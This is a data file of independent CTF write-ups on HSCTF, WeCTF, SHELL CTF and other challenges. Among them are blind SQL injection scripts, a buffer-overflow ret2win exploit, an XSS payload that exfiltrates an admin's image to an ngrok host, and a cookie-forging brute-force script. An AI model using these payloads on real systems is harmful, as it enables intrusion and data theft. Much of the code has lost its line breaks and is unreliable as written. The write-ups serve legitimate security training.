text_chunk
stringlengths 151
703k
|
|---|
# audio-frequency-stego (108 solves / 457 points)**Description :** *What a mundane song, it's just the same note repeated over and over. But could there perhaps be two different notes?*
**Given files :** *audio_frequency_stego.wav*
### Write-up :Here we've a stego chall with an audio file. First thing I've done was to open it with tools such as Sonic Visualizer hoping I could find something interestingg directly in the spectrogram for instance but it wasn't the case and I couldn't extract anything directly with know tools.
WHen you listen to the file you can here a sound repeatedly for about 3 minutes every +/- 1 second and when you look at the audio track with Audacity or Sonic Visualizer and zoom a bit, you can see that even if the sound seems to be always the same, it might not be after all.

/!\ Keep in mind that this solution is not efficient at all but quite straightforward, which was enough for me since the audio lasts for about 3min only /!\
I didn't use any tool, didn't automate anything and didn't use any advanced features of Audacity. Since we could definitely see two cases, I assigned the continuity to a 0 and the blanks to a 1.
A few minutes later, you've some binary and you just need to convert it to ASCII and you got your flag. |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Cyber Attack 4
```We have top secret confidential information from the secret service that there is going to be an all out cyber attack against a country in the future. Long Live our spy who died in between the transmission.
The FBI have found that the following tools will be used in attack on the country.Use this GitHub repo as a starting point for your investigation https://github.com/norias-teind/tools All we ask from you is : The Country of Attack```
So this is an OSINT challenge and we have to find the county of attack. The other challanges have the same git as origin but are searching for "Country of the attacker", "Name of the attacker" and "Date of the attack". Look in Cyber Attack 1 - 3 to learn about these paths.
The linked Git is a tools repository with the code of the LOIC (Low Orbit Ion Cannon) in it. Looking inside the LOIC directory we find a README.md that's a little bit changed to the original README.md of the LOIC. There is a line added that tells us:```For code examples check https://realantwohnette.wordpress.com```Additionally there is an evil number in the .gitignore file at https://github.com/norias-teind/tools/blob/main/.gitignore
And at the website https://realantwohnette.wordpress.com there is a Cars 2 background on the blog, which is really odd since there is literally nothing else related to that topic at all. So we figured this has to be a hint to something. What sounds easy now took us an eternity, but the background is supposed to be a hint to the "C2 Cipher".
There is also a blog entry in which he says that `c+~X8^Tv5$nhnu}`is a robust password. So let's put these information together in [Cyberchef](https://gchq.github.io/CyberChef/):
The result is a list of WiFi Networks where the first is `SSID:"Free Wifi Hoograven"`.
Searching google reveals that it is in the Netherlands.

SHELL{Netherlands} |
## not-really-math ##
> Summary: change the order of operations in a math formula with only addition (a) and multiplication (m) to having addition operations first and mulitplication operations second.
Sample Input:
2m3a19m2a38m1
Sample Output:
1760
Explanation:
2*(3+19)*(2+38)*1 = 1760
> Code Concept:> > Add `(` and `)` around the numbers that should be added and change `a` to `+` and `m` to `*`> > Then plug into python calculator to solve
```import sys
print(sys.argv[1])
new = list(sys.argv[1])
l = ["m","a"]
c = 0
while c < len(new)-1:
if new[c] not in l and new[c+1] not in l: new[c] += new[c+1] del new[c+1] c -= 1 c += 1 c = 0
while c < len(new):
if new[c] == "a": if new[c-1] != ")": new.insert(c-1,"(") new.insert(c+3,")") new[c+1] = "+" else: new.insert(c-1,"+") new.insert(c, new[c+2]) del new[c+2] del new[c+2] elif new[c] == "m": new[c] = "*" c += 1for x in new:
if x != "(" and x!= ")" and x!= "+" and x!="*": x = int(x) new = ''.join(new)
print(eval(new)%(pow(2,32)-1))
``` |
# cyanocitta-cristata-cyanotephra-but-fixed (94 solves / 464 points) and cyanocitta-cristata-cyanotephra (100 solves / 461 points)**Description :** *The Blue Jay (Cyanocitta cristata) is a passerine bird in the family Corvidae, native to North America. It is resident through most of eastern and central United States and southern Canada, although western populations may be migratory. It breeds in both deciduous and coniferous forests, and is common near and in residential areas. It is predominately blue with a white chest and underparts, and a blue crest. It has a black, U-shaped collar around its neck and a black border behind the crest. Sexes are similar in size and plumage, and plumage does not vary throughout the year. Four subspecies of the Blue Jay are recognized.*
**Given files :** *cyanocitta-cristata-cyanotephra.sage* and *output.txt*
### Write-up :/!\ This solution was the intended one, it then works for both the initial and fixed versions of the challenge. The fixed version is used as the example below but you can just adapt the coefficients to get it working with the first challenge. /!\
/!\ The initial version was kinda trivial because of the size of the flag, I let you find why ;) /!\
So we got the following Sagemath worksheet :

The flag is taken as hexa from a text file then some processing is done on it to provide the following output with the last line being our encrypted flag :

We can see that the final operation is just a XOR between the result of the mathematical function defined earlier and the flag we want. Since a XOR can be undone easily, to get the flag back we need to XOR the result of **f(a,b)** and the result of the last XOR, **19440293474977244702108989804811578372332250**.
The variables **a** and **b** are part of the output so what we need to get **f(a,b)** is to find the values of **c** which is a list of 9 numbers between 1 and 2^64. Good news, since the function f only uses the first 6 numbers of this list, we don't really care about the 3 last.
Hopefully, we've been given a test case to help find out these values. Two differents list, **xs** and **ys**, are created at the beginning of the worksheet and each of those consists of 9 random numbers between 1 and 256. Then, in the output we have, we can see 9 results for `f(Xi,Yi)` and from that results, we can solve a system equation to identify the variables we need. Since we need to identify 6 variables, 6 equations will be enough so let's just ignore the last three cases and get what we need. Thanks to Sagemath, this step is quite trivial. We just need to put together the definition of the function f and the results we have in the output file to define the needed equations :

Now that we've the 5 variables used to define the function f, we can just do the necessary calculation to retrieve our flag which consists of `f(a,b) XOR OutputResult` then convert this from int to hex and from hex to string :

`flag{d8smdsx01a0}` |
# stonks (231 solves / 391 points)**Description :** *check out my cool stock predictor!*
**Given files :** *chal*
### Write-up :Firts pwn challenge of this CTF, we've a binary file. Let's just get basic information about it to see what've exactly.

Since we don't have the source code, I've choosed the **Ghidra** way to see what we're up against.
We can see that the main function just print some text and call another function named ***vuln***.

Obvisously, we can expect to find the vulnerability we're going to exploit in this function so let's what we have their :

We can spot quickly a **Buffer Overflow** here with the use of **gets()**. This function, unlike **fgets()**, doesn't do any check on the size of the input it gets. It'll just take everything you send as an imput and send it to the variable given as a parameter which is in that case 28 bytes long, meaning that everything sent above that size will be overflowing somewhere it shouldn't.
From there, this kind of vulnerability can allow us to do multiple things so in order to know what is our goal, let's have a look to the rest of the program. We find two other interesting functions : *ai_calculate* called normally by the *vuln* function and another one called *ai_debug*. As you can see below, the first one won't be very useful since it just returns a random integer.

In the other hand, the *ai_debug* function is a lot more interesting since it starts a shell :

So now, our plan is simple : **Smash the stack !** We're going to try to overflow the instruction pointer register in order to call **ai_debug** and open a shell that will give us access to the remote server that's probably hosting a file with a the flag or something like that. Time to use *GDB** now. First thing we do is to check the potential securities used on the binary that could be a problem.

Luckily, nothing here will be a problem for our plan confirming that we're working on the first pwn challenge and not one requiring some mystical pwn skills and knowledge. Let's continue our investigation, we first need to find the right offset to know exactly how many bytes we need to send before accessing **$rip**, the register we talked about earlier. There are plenty of ways to do that but since we're using *gdb-peda*, we'll go on with this tool. Let's create a cyclic pattern first and then send it to our program as an input.

We can see we had a Segmentation Fault due to the buffer overflow. The important part here comes in the rest of the results with the stack content :

As expected, we overflowed the stack and in order to find the offset we're looking for, we need to take the four first characters we can see on the stack on the screenshot above and provide *gdb-peda* with these :

We now have the right offset which is **40**. So we need to send 40 characters as padding followed by **ai_debug's adress** in order to tell the program this is the next instruction it's supposed to execute. Time to get that adress then :

Now, we have our offset (**40**) and the adress we want to aim (**0x401258**) so let's write a script that will handle the connection (to a process for local test or a remote server for the real challenge) and send our payload. You can see a basic Python script that does exactly that :

You can also try it locally first with `conn = process('./chal')`. In my case, and maybe yours too, the exploit was working fine like that locally but not on the remote server which is probably running a different environment. Then we got an EOF that stops the connection and prevents us to interact with the shell we opened as you can see below.

The problem we've here is about stack alignment. You can find plenty information about this on internet so I won't explain it here but our problem is that here, the stack needs to be 16-byte aligned. In order to solve this issue, we can just add an extra **ret** instruction to our payload. In order to do that, we can go back to **gdb**. Here is an example by disassemble the **vuln** function, we take the **ret** adress and add it to our payload :

With our updated script, we can now see that everything works fine. We've our remote shell and we can quickly find a file called **flag**. We can then print it and we're done !

`flag{to_the_moon}` |
# glass-windows (359 solves / 311 points)**Description :** *I found a cool glass texture.*
**Given files :** *glass-windows.png*
### Write-up :This one is quite straightforward, you're given aa transparent PNG image. The tools we've seen in pallets-of-gold can be used here too.
Here is the result when you XOR the image with StegSolve :

`flag{this_is_why_i_use_premultiplied_alpha}` |
tl;drThis writeup is an auxiliary to the other one.
Essentially:1) Through combinatorial proof, realise you are merely computing fibonacci sequence.2) Doesn't matter how you do it, the bound is so small anyways. |
https://damoneer.github.io/hacker-blog/extended-fibonacci-sequence2
https://github.com/DamoNeer/hacker-blog/blob/master/_posts/2021-06-18-extended-fibonacci-sequence2.md |
# Phish
## Medium
## DescriptionShou is so dumb that he leaks his password (flag) to a phishing website.Note: The flag contains underscoreHost 1 (San Francisco): phish.sf.ctf.soHost 2 (Los Angeles): phish.la.ctf.soHost 3 (New York): phish.ny.ctf.soHost 4 (Singapore): phish.sg.ctf.so
[Source Code](Assets/phish)
# Solution## Discovery### Source CodeWe browse [main.py](Assets/phish/main.py), and find the code that is responsible for sending the data to the database```[email protected]("/add", methods=["POST"])def add(): username = request.form["username"] password = request.form["password"] sql = f"INSERT INTO `user`(password, username) VALUES ('{password}', '{username}')" try: db.execute_sql(sql) except Exception as e: return f"Err: {sql} " + str(e) return "Your password is leaked :)" + \ """<blockquote class="imgur-embed-pub" lang="en" data-id="WY6z44D" >Please take care of your privacy</blockquote><script async src="//s.imgur.com/min/embed.js" charset="utf-8"></script> """```More importantly, focus on this section of the code:```Pythonsql = f"INSERT INTO `user`(password, username) VALUES ('{password}', '{username}')"```This is vulnerable to SQL Injection attacks
### SQL InjectionA quick example of using SQL Injection with the above style of code is shown below```Python>>> password = "abc" username = "(SELECT * FROM xyz)') -- " sql = f"INSERT INTO `user`(password, username) VALUES ('{password}', '{username}')" print(sql) # INSERT INTO `user`(password, username) VALUES ('abc', '(SELECT * FROM xyz)') -- ')```As we can see, it will allow us to `SELECT` columns from tables, or perform other actions
## Exploit### Acquring characters present in passwordWe intend to acquire the characters present in the password by brute-forcing it through SQL queries like this, where `---HERE---` is the character we are testing```SQLINSERT INTO `user`(password, username) VALUES ('a',(SELECT password FROM user WHERE username = "shou" AND password LIKE "%---HERE---%")); --', 'abc'')```To explain how this works, we will first analyse the `SELECT` statement
```SQLSELECT password FROM user WHERE username = "shou" AND password LIKE "%---HERE---%"```We know that there is a username `shou` with the password as the flagHence, we can check if a character is present in the password by adding a condition where `password LIKE "%---HERE---%"`This works by using the `LIKE` condition, along with the multiple character wildcard, `%`
If the character is present, our query will return: `UNIQUE constraint failed: user.username` This is because the `SELECT` statement returns `shou`, but `shou` has already been phished, and his username is present, thus we are unable to create a new row with the username `shou`
If the character is not in the password, our query will return: `NOT NULL constraint failed: user.username`This is because SQLite expects a string to be there, yet nothing is selected since `shou`'s password does not contain the character
To implement this, we send this as the POST data, where `{i}` the character we are testing:- username : `abc,`- password : `a',(SELECT password FROM user WHERE username = "shou" AND password LIKE "%{i}%")); --`
### Brute-forcing passwordAfter acquring all the characters present in the password, we need to figure out how the characters are strung togetherAt first, we tried a very similar approach using `LIKE "---HERE---%"` as a condition in the `SELECT` statement
However, `LIKE` is **case insensitive**. ie, `"a" LIKE "a"` is `True`, and `"A" LIKE "a"` is also `True`The flag is **case sensitive**, hence we needed to find another operator
Introducing `GLOB`, it is similar to `LIKE`, just that it is **case sensitive**`GLOB` has `*` as a wildcard, and can accept REGEX queries
We then use a similar injection as the first portion, where we want the following query to run, where `---HERE---` is a portion of the flag:```SQLINSERT INTO `user`(password, username) VALUES ('a',(SELECT password FROM user WHERE username = "shou" AND password GLOB "---HERE---*"));--', 'abc')```
Similar to the first portion, if the segment of the flag is correct, it returns `UNIQUE constraint failed: user.username`
If the segment is incorrect, it returns `NOT NULL constraint failed: user.username`
## ScriptHence, we created a [short Python script](Assets/Phish/solve.py) to solve for the flagSince we are not allowed to send >100 requests per second, we added `time.sleep(0.1)` to limit our requests to at most 10 per second
> we{e0df7105-edcd-4dc6-8349-f3bef83643a9@h0P3_u_didnt_u3e_sq1m4P} |
# imgfiltrate
Can you yoink an image from the admin page?
App: http://35.224.135.84:3200 \Admin bot: http://35.224.135.84:3201
Attachments: `imgfiltrate.zip`
> Hint:> In this challenge there are two services: the web app and the admin bot.> docker-compose creates an internal network for these two services, and the> web app has an internal hostname set to imgfiltrate.hub.> Note that the admin bot's cookie is set for this internal domain, not the> external domain at 35.224.135.84. This means that when you submit a URL to> the admin bot, you must do something like: `http://imgfiltrate.hub/<stuff>`
## Solution
We're given a a simple PHP web app:

The image is shown with ``. In `flag.php` we have:```phpHello </h1>Unfortunately, only the admin can see the flag.```
Unfortunately, only the admin can see the flag.
However, there's a fairly strict CSP in place.``` php<meta http-equiv="Content-Security-Policy" content="default-src 'none'; img-src 'self'; script-src 'nonce-<?php echo $nonce ?>';">```
Luckily, the challenge author is an idiot and set the `nonce` to a fixed value:```php
```
So we can still get XSS:http://localhost:5000/?name=qxxxb%3C/h1%3E%3Cscript%20nonce=%2270861e83ad7f1863b3020799df93e450%22%3Ealert(1)%3C/script%3E
The real challenge is to figure out how to exfiltrate an image. Usually you canjust do `fetch("flag.php")` and then forward the blob to your listener, but theCSP prevents that.
The [solution](https://stackoverflow.com/a/6150397) is to create a `<canvas>`element and draw the image onto it, then call `canavs.toDataURL()` to get aBase64 string of the image.
```javascriptdocument.getElementById("flag").onload = (e) => { const img = e.target; console.log(img); const canvas = document.createElement("canvas"); canvas.width = img.width; canvas.height = img.height; const ctx = canvas.getContext("2d"); ctx.drawImage(img, 0, 0); const dataURL = canvas.toDataURL("image/png"); console.log(dataURL); window.location.href = `http://cc24c17b05fa.ngrok.io/${encodeURIComponent( dataURL )}`;};```
```pythonimport urllib.parse
url = "http://imgfiltrate.hub"nonce = "70861e83ad7f1863b3020799df93e450"
js = open("solve.js").read()
s = """qxxxb</h1><script nonce="{}" defer>{}</script>""".format( nonce, js)
p = urllib.parse.quote(s, safe="")u = f"{url}/?name={p}"print(u)```
Flag: `CCC{c4nvas_b64}`
> Note: Some teams had issues with the image being truncated to due length> limitations on the URL. I personally did not run into this issue, but you can> overcome this by exfiltrating the image in chunks. |
# [WeCTF](https://ctftime.org/event/1231)## Task: Phish##### Tags: `medium` `web`We get the source code of the phishing site and link to it.#### Source codeMany files are html, css to make the site looks similar to apple cloud. But there is a `main.py` file where all server code is.```pythonclass User(Model): id = AutoField() password = CharField() username = CharField(unique=True)
class Meta: database = db
@db.connection_context()def initialize(): try: db.create_tables([User]) User.create(username="shou", password=os.getenv("FLAG")) except: pass
initialize()
@app.route("/add", methods=["POST"])def add(): username = request.form["username"] password = request.form["password"] sql = f"INSERT INTO `user`(password, username) VALUES ('{password}', '{username}')" try: db.execute_sql(sql) except Exception as e: return f"Err: {sql} " + str(e) return "Your password is leaked :)" + \ """<blockquote class="imgur-embed-pub" lang="en" data-id="WY6z44D" >Please take care of your privacy</blockquote><script async src="//s.imgur.com/min/embed.js" charset="utf-8"></script> """```So, the flag is in the password of the Shou account. And we can see page `/add` that creates a new account. And we can see that there is an INSERT where values go straight from the input. It's SQL injection for sure, and since it returns an error we can perform an error-based SQL injection. We cannot simply get the flag from DB because it does not return any output.```sqlmark', CASE WHEN substr((SELECT password FROM user WHERE username = 'shou'),1, 1) = 'w' THEN "*random_name*" ELSE "shou" END); --'''```I had many troubles with SQLite syntax, but finally, I got it. If the letter is correct we create a new user, if not we get a UNIQUE error because Shou account there for sure.
## AutomationFirstly, I've tried to make fewer requests by checking the format of the flag and get rid of impossible symbols in some places of the flag. But I was making too many errors (to submit flag), so I tried and made pure bruteforce:```pythonimport requestsimport randomimport stringimport refrom multiprocessing import Process
alf = []for i in range(0, 256): # get any possible letter in alphabet if chr(i) == "'": continue if 'a' <= chr(i) <= 'z' or 'A' <= chr(i) <= 'Z' or '!' <= chr(i) <= '@' or chr(i) in '$%^()=-}{_': alf.append(chr(i))
sql_injection = '''mark', CASE WHEN substr((SELECT password FROM user WHERE username = 'shou'),{}, 1) = '{}' THEN "{}" ELSE "shou" END); --'''data = {"username": "mark"}
def worker(i): # Finds right i-th letter f = open(f"./ans/s_{i}", 'wt') for letter in alf: random_name = ''.join(random.choice(string.ascii_lowercase) for k in range(100)) local_data = data local_data['password'] = sql_injection.format(i, letter, random_name) res = requests.post("http://phish.sg.ctf.so/add", data=local_data) if len(re.findall(r'UNIQUE constraint failed', res.text)) == 1: # Shou's account. wrong letter continue if len(re.findall(r'Your password is leaked ', res.text)) == 1: # Right letter f.write(letter) break
if __name__ == "__main__": processes = [] for i in range(1, 100): # Made it in 100 processes instead of threads (because of GIL) processes.append(Process(target=worker, args=(i,))) processes[-1].start() for p in processes: p.join() ans = '' for i in range(1, 100): f = open(f'./ans/s_{i}') a = f.read() ans += a print(ans)
```Also, I was too tired of this task and wanted to finish it asap, so I've done Process communication via files for simplicity and submitted the ✨flag✨. |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/MISC%20-%20glass-windows) (https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/MISC%20-%20glass-windows). |
# Challenge Name: pallets-of-gold
   
## Description
It doesn't really look like gold to me...
[pallets-of-gold.png](pallets-of-gold.png)
## Detailed solution
Checking the image file
```┌──(kali㉿kali)-[~]└─$ file pallets-of-gold.pngpallets-of-gold.png: PNG image data, 3191 x 227, 8-bit colormap, non-interlaced```
```┌──(kali㉿kali)-[~]└─$ exiftool pallets-of-gold.pngExifTool Version Number : 12.16File Name : pallets-of-gold.pngDirectory : .File Size : 683 KiBFile Modification Date/Time : 2021:06:16 21:50:39+00:00File Access Date/Time : 2021:06:20 00:53:55+00:00File Inode Change Date/Time : 2021:06:20 00:53:55+00:00File Permissions : rw-r--r--File Type : PNGFile Type Extension : pngMIME Type : image/pngImage Width : 3191Image Height : 227Bit Depth : 8Color Type : PaletteCompression : Deflate/InflateFilter : AdaptiveInterlace : NoninterlacedPalette : (Binary data 768 bytes, use -b option to extract)Image Size : 3191x227Megapixels : 0.724``` Challenge name pallets is refering to colour palette (bitmap)
Let's use stegonline to check for colour palette https://stegonline.georgeom.net/upload

Let's browse colour palette


We can see our flag
## Flag
```flag{plte_chunks_remind_me_of_gifs}``` |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/MISC%20-%20%20LSBlue) (https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/MISC%20-%20%20LSBlue). |
We're given a set of 9 points on a 3-dimensional multivariate polynomial, as well as the x and y coordinates of a tenth point,along with the flag XORed with the z-component of said point. We're essentially tasked with recovering the multivariatepolynomial expression using the 9 points. This can be done by writing the points as a set of equations, then use z3 solverto recover the expression.
```pyfrom z3 import *
points = [(26, 66, 70314326037540683861066), (175, 242, 1467209789992686137450970), (216, 202, 1514632596049937965560228), (13, 227, 485439858137512552888191), (1, 114, 112952835698501736253972), (190, 122, 874047085530701865939630), (135, 12, 230058131262420942645110), (229, 220, 1743661951353629717753164), (193, 81, 704858158272534244116883)]a,b = 886191939093, 589140258545flag = 19440293474977244702108989804811578372332250
# intialize the constants and solverc = [Int("c"+str(i)) for i in range(6)]s = Solver()
# we know the constants are 64-bit unsigned integers,# so we add that constraint to filter down possible solutionsfor i in c: s.add(i>0) s.add(i<2**64)# set up the points as a set of equationsfor p in points: x,y,z = p s.add(z==c[0]*x**2+c[1]*y**2+c[2]*x*y+c[3]*x+c[4]*y+c[5])
# solve the multivariate polynomial expressionif s.check() == sat: m = s.model() C = [] for i in c: print(f"{i} = ",m[i].as_long()) C.append(m[i].as_long())# recover the flagf = lambda x,y: C[0]*x**2+C[1]*y**2+C[2]*x*y+C[3]*x+C[4]*y+C[5]
solution = f(a,b)print(bytes.fromhex(hex(f(a,b)^flag)[2:]))``` |
# Poison Prime
> Thanks to Robin Jadoul for helping me make this challenge!
It's Diffie-Hellman, but the parameters are weird.
```nc 35.224.135.84 4000```
Attachments: `server.py`
## Overview
Alice and Bob use Diffie-Hellman key exchange to encrypt some plaintext, but weget to pick the prime `p`. The goal is to decrypt the plaintext within 30seconds to get the flag.
```pythonclass DiffieHellman: def __init__(self, p: int): self.p = p self.g = 8 self.private_key = crr.getrandbits(128)
def public_key(self) -> int: return pow(self.g, self.private_key, self.p)
def shared_key(self, other_public_key: int) -> int: return pow(other_public_key, self.private_key, self.p)
def get_prime() -> int: p = int(input("Please help them choose p: ")) q = int( input( "To prove your p isn't backdoored, " + "give me a large prime factor of (p - 1): " ) )
if ( cun.size(q) > 128 and p > q and (p - 1) % q == 0 and cun.isPrime(q) and cun.isPrime(p) ): return p else: raise ValueError("Invalid prime")
def main(): print("Note: Your session ends in 30 seconds")
message = "My favorite food is " + os.urandom(32).hex() print("Alice wants to send Bob a secret message")
p = get_prime() alice = DiffieHellman(p) bob = DiffieHellman(p)
shared_key = bob.shared_key(alice.public_key()) assert shared_key == alice.shared_key(bob.public_key())
aes_key = hashlib.sha1(cun.long_to_bytes(shared_key)).digest()[:16] cipher = AES.new(aes_key, AES.MODE_ECB) ciphertext = cipher.encrypt(cup.pad(message.encode(), 16))
print("Here's their encrypted message: " + ciphertext.hex())
guess = input("Decrypt it and I'll give you the flag: ") if guess == message: print("Congrats! Here's the flag: " + os.environ["FLAG"]) else: print("That's wrong dingus")```
## Solution
Vulnerabilities:- We pick `p`- `g` is 8
We are also required to provide a large prime factor (128 bits) `q` for `p - 1`so:- Using Pohlig-Hellman to compute the discrete log isn't possible to do in 30 seconds (and actually the public key isn't even given)- However, a small subgroup confinement attack might work
Luckily `g = 8` is a power of 2, so the trick is to use a Mersenne prime`p == 2^k - 1`. Here's the reasoning as explained by Robin Jadoul:
> The order of 2 (`mod 2^k - 1`) would be k, since `2^k mod (2^k - 1)` is> obviously 1. So the order of `8` is at most `k` since `8 = 2^3`, which is in> the subgroup of 2.
We can find a list of Mersenne primes here: https://www.mersenne.org/primes/
Next we have to pick one where `p - 1` has a prime factor of at least 128 bits.Luckily, we can find that `2^2203 - 1` has one on[factordb](http://factordb.com/index.php?query=2%5E2203+-+2).
Now we have a `p` (and a `q` to show it's not backdoored) where `g` is confinedto a small subgroup. Solve script in `solve.py`:
```$ python3 solve.py[+] Opening connection to 35.224.135.84 on port 4000: Done[*] Switching to interactive modeCongrats! Here's the flag: CCC{sm0l_subgr0up_w1th_a_m3rs3nn3_pr1m3}[*] Got EOF while reading in interactive``` |
# Challenge Name: opisthocomus-hoazin
   
## Description
The plural of calculus is calculi. - [opisthocomus-hoazin.py](opisthocomus-hoazin.py)- [ouput.txt](output.txt)
## Detailed solution
As we can see in the code the output print the value of n,e and ct
```n = 15888457769674642859708800597310299725338251830976423740469342107745469667544014118426981955901595652146093596535042454720088489883832573612094938281276141337632202496209218136026441342435018861975571842724577501821204305185018320446993699281538507826943542962060000957702417455609633977888711896513101590291125131953317446916178315755142103529251195112400643488422928729091341969985567240235775120515891920824933965514217511971572242643456664322913133669621953247121022723513660621629349743664178128863766441389213302642916070154272811871674136669061719947615578346412919910075334517952880722801011983182804339339643e = 65537ct = [65639, 65645, 65632, 65638, 65658, 65653, 65609, 65584, 65650, 65630, 65640, 65634, 65586, 65630, 65634, 65651, 65586, 65589, 65644, 65630, 65640, 65588, 65630, 65618, 65646, 65630, 65607, 65651, 65646, 65627, 65586, 65647, 65630, 65640, 65571, 65612, 65630, 65649, 65651, 65586, 65653, 65621, 65656, 65630, 65618, 65652, 65651, 65636, 65630, 65640, 65621, 65574, 65650, 65630, 65589, 65634, 65653, 65652, 65632, 65584, 65645, 65656, 65630, 65635, 65586, 65647, 65605, 65640, 65647, 65606, 65630, 65644, 65624, 65630, 65588, 65649, 65585, 65614, 65647, 65660]``` We need to find the flag characters that give us (ord(flag_chars)^e)%n equal to ct values
A python script that decrypt ct to get the flag
```pythonimport string
n = 15888457769674642859708800597310299725338251830976423740469342107745469667544014118426981955901595652146093596535042454720088489883832573612094938281276141337632202496209218136026441342435018861975571842724577501821204305185018320446993699281538507826943542962060000957702417455609633977888711896513101590291125131953317446916178315755142103529251195112400643488422928729091341969985567240235775120515891920824933965514217511971572242643456664322913133669621953247121022723513660621629349743664178128863766441389213302642916070154272811871674136669061719947615578346412919910075334517952880722801011983182804339339643e = 65537ciphertext = [65639, 65645, 65632, 65638, 65658, 65653, 65609, 65584, 65650, 65630, 65640, 65634, 65586, 65630, 65634, 65651, 65586, 65589, 65644, 65630, 65640, 65588, 65630, 65618, 65646, 65630, 65607, 65651, 65646, 65627, 65586, 65647, 65630, 65640, 65571, 65612, 65630, 65649, 65651, 65586, 65653, 65621, 65656, 65630, 65618, 65652, 65651, 65636, 65630, 65640, 65621, 65574, 65650, 65630, 65589, 65634, 65653, 65652, 65632, 65584, 65645, 65656, 65630, 65635, 65586, 65647, 65605, 65640, 65647, 65606, 65630, 65644, 65624, 65630, 65588, 65649, 65585, 65614, 65647, 65660]flag = ""
for i in ciphertext: for j in string.printable: if (ord(j)^e)%n == i: flag+= j print(flag)```
## Flag
```flag{tH1s_ic3_cr34m_i5_So_FroZ3n_i"M_pr3tTy_Sure_iT's_4ctua1ly_b3nDinG_mY_5p0On}``` |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/MISC%20-%20Return%20of%20the%20Intro%20to%20Netcat) (https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/MISC%20-%20Return%20of%20the%20Intro%20to%20Netcat). |
# Challenge Name: NRC
   
## Description
Find the flag :)
no-right-click.hsc.tf
## Detailed solution
Opening the challenge link https://no-right-click.hsc.tf/

We can't use right click so let's use F12 to open dev tools
We can see the CSS and JS files
 We can see the flag in the css file https://no-right-click.hsc.tf/useless-file.css
## Flag
```flag{keyboard_shortcuts_or_taskbar} ``` |
# Gerald's New Job**Category :** forensic
## DescriptionBeing a secret agent didn't exactly work out for Gerald. He's been training to become a translator for dinosaurs going on vacation, and he just got his traslator's licence. But when he sees it, it doesn't seem to belong to him... can you help him find his licence?
## SolutionUse binwalk to extract the contents of the pdf and look for GeraldFlag.png.
```# extract the contents in the pdf file$ binwalk -e gerald.pdf# view it in a image viewer$ eog _gerald.pdf.extracted/GeraldFlag.png```
## Flagbcactf{g3ra1d_15_a_ma5ter_p01yg1ot_0769348} |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/Rev%20-%20warmup-rev) (https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/Rev%20-%20warmup-rev). |
# Challenge Name: message-board
   
## Description
Your employer, LameCompany, has lots of gossip on its company message board: message-board.hsc.tf. You, Kupatergent, are able to access some of the tea, but not all of it! Unsatisfied, you figure that the admin user must have access to ALL of the tea. Your goal is to find the tea you've been missing out on.
Your login credentials: username: kupatergent password: gandal
Server code is attached (slightly modified).
[message-board-master.zip](message-board-master.zip)
## Detailed solution
Start by opening the challenge link https://message-board.hsc.tf/

We have a login page https://message-board.hsc.tf/login

It's a normal login form that use POST request
```html <form action="/login" method="POST"> <div class="mb-3"> <label class="form-label" for="username">Username</label> <input class="form-control" type="text" name="username" id=""> </div> <div class="mb-3"> <label class="form-label" for="password">Password</label> <input class="form-control" type="password" name="password" id=""> </div> <button class="btn btn-primary" type="submit">Login</button> Gossip abounds </form>```
Gossip abounds
Now let's check the source code [message-board-master.zip](message-board-master.zip)
It's a Express-NodeJS web application let's see the app.js
```jsconst express = require("express")const cookieParser = require("cookie-parser")const ejs = require("ejs")require("dotenv").config()
const app = express()app.use(express.urlencoded({ extended: true }))app.use(cookieParser())app.set("view engine", "ejs")app.use(express.static("public"))
const users = [ { userID: "972", username: "kupatergent", password: "gandal" }, { userID: "***", username: "admin" }]
app.get("/", (req, res) => { const admin = users.find(u => u.username === "admin") if(req.cookies && req.cookies.userData && req.cookies.userData.userID) { const {userID, username} = req.cookies.userData if(req.cookies.userData.userID === admin.userID) res.render("home.ejs", {username: username, flag: process.env.FLAG}) else res.render("home.ejs", {username: username, flag: "no flag for you"}) } else { res.render("unauth.ejs") }})
app.route("/login").get((req, res) => { if(req.cookies.userData && req.cookies.userData.userID) { res.redirect("/") } else { res.render("login.ejs", {err: false}) }}).post((req, res)=> { const request = { username: req.body.username, password: req.body.password } const user = users.find(u => (u.username === request.username && u.password === request.password)) if(user) { res.cookie("userData", {userID: user.userID, username: user.username}) res.redirect("/") } else { res.render("login", {err: true}) // didn't work! }})
app.get("/logout", (req, res) => { res.clearCookie("userData") res.redirect("/login")})
app.listen(3000, (err) => { if (err) console.log(err); else console.log("connected at 3000 :)");})```
The login POST request test if the usersname and password exist in the ``` const users ```
As we can users has **kupatergent** and admin, the password and userID for the admin has been edited for the challenge
So we have only the login ```kupatergent:gandal```

After login in using ```kupatergent:gandal``` we can the message no flag for you
```jsapp.get("/", (req, res) => { const admin = users.find(u => u.username === "admin") if(req.cookies && req.cookies.userData && req.cookies.userData.userID) { const {userID, username} = req.cookies.userData if(req.cookies.userData.userID === admin.userID) res.render("home.ejs", {username: username, flag: process.env.FLAG}) else res.render("home.ejs", {username: username, flag: "no flag for you"}) } else { res.render("unauth.ejs") }})``` As we can see if we acces the home page a test check our cookie and extract the userID and username and compare them to username and userID of the admin
If our cookie has the admin username and userID we gonna see the flag
A cookie has been generated after login in ```kupatergent:gandal``` we can see it in dev tools
```userData=j%3A%7B%22userID%22%3A%22972%22%2C%22username%22%3A%22kupatergent%22%7D```
It's url encoded let's decode it ```j:{"userID":"972","username":"kupatergent"}```
As we can the cookie has the userID and the username. So to be able to get the flag we need to craft a cookie with
j:{"userID":"X","username":"admin"} as X is admin userID
So we need to bruteforce the userID until we got a page with flag
```pythonimport requestsfrom requests.structures import CaseInsensitiveDict
url = "https://message-board.hsc.tf/"
headers = CaseInsensitiveDict()
for i in range(0, 999): print("userID = " + str(i) ) headers["Cookie"] = "userData=j:%7B%22userID%22:%22" + str(i)+ "%22,%22username%22:%22admin%22%7D" resp = requests.get(url, headers=headers) page = resp.content.decode("utf-8") if page.find("no flag for you") != 1429: print(page) break```

